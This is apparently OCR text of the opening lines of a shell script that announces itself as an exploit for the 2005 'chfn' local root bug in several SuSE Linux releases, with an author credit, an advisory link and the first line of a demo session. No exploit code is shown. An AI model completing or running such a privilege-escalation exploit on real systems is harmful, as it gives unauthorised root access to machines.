
#!/bin/sh

#

# Exploit for SuSE Linux 9.
{1,2,3}/10.0, Desktop 1.0, UnitedLinux 
1.0

# and SuSE Linux Enterprise Server 
{8,9} 'chfn' local root bug.

# 

# by Hunger <susechfn@hunger.hu>

#

# Advistory:

# http://lists.suse.com/archive/suse-
security-announce/2005-Nov/0002.html

# 

# hunger@suse:~> id
